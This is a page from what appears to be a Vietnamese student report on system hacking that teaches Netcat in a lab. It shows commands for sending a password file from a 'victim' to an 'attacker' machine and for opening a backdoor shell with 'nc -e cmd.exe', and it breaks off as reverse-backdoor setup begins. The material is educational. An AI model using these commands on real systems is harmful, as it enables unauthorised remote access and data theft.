 Đề Tài : SysTem Hacking 14
S i n h v i ê n t h ực h i ệ n : L ê V ă n B ì n h GVHD : Võ Đỗ Thắng
3.3.1 Sử dụng Netcat
Đầu tiên ta kiểm tra giao diện dòng lệnh của netcat “C:nc>nc.exe –h ”
Cấu hình netcat listen ở port 4444 trên máy Window “C:netcat>nc.exe -lvp 4444”
-l: lắng nghe trên IP
-v: verbose (hiển thị chi tiết thông tin kết nối)
-p: port lắng nghe
Sau khi cấu hình xong ta có thể kiểm tra trạng thái kết nối tại máy Window “C:>
netstat –ano” =>kiếm dòng hiện thị LISTEN ở port 4444
Từ một máy Window hoặc Linux sử dụng chương trình netcat kết nối vào IP đang
Listen ở port 4444 :E:netcat>nc.exe -v -n 172.16.30.42 4444172.16.30.42 la IP cua may
cau hinh netcat listen o port 4444
-v: verbose
-n: bo qua tien trinh DNS lookup
Ta thử kiểm tra bằng cách nhập 1 số ký tự trên cả 1 màn hình thì thông điệp này sẽ
được gửi đến máy còn lại
Sử dụng Netcat để truyền file giữa 2 máy
o Victim:C:netcat>nc.exe -lvp 4444 < password.txt
o Attacker :E:netcat>nc.exe -v -n 172.16.30.42 4444 > 1111.txt=> file
password.txt được truyền qua máy attacker và được rename thành 1111.txt
Sử dụng Netcat làm backdoor
o Victim: C:netcat>nc.exe -lvp 4444 -e cmd.exe
-e: thuc thi chuong trinh cmd.exe khi co ket noi di vao
o Attacker thực hiện câu lệnh bên dưới kết nối đến PC 172.16.30.42 và có
được màn hình cmd.exe trên máy windowE:netcat>nc.exe -v -n
172.16.30.42 4444
Sử dụng netcat làm reverse backdoor
o Attacker: ta chỉ cần cấu hình netcat listen ở 1 port nào đóE:netcat>nc.exe -
lvp 5555
 